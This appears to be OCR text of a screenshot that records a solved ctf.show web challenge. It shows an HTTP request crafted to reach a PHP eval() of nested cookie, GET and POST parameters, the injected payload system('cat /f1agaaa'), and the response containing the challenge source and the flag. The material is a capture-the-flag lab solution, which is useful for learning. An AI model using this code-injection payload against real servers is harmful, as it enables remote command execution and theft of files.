 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /?b=c HTTP/1.1
2 Host ? : 0021449d-0bf2-4673-9a8f-e425ba4c0f07.challenge.ctf.show
3 Connection: keep-alive
4 sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.
0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: CTFshow-QQ%E7%BE%A4:=a
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length auto : 52
19
20 a=b&c[6][0][7][5][8][0][9][4][4]=system('cat /f1agaaa');
Responses https 2033bytes / 53ms 美化 渲染 编码 请输入定位响应 详情
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-11-10 17:20:38
# @Last Modified by: h1xa
# @Last Modified time: 2022-11-11 09:38:59
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
eval($_REQUEST[$_GET[$_POST[$_COOKIE['CTFshow-QQ群:']]]][6][0][7][5][8][0][9][4][4]);
ctfshow{15dbc415-8d98-4ef3-899c-9e1123a7eb47}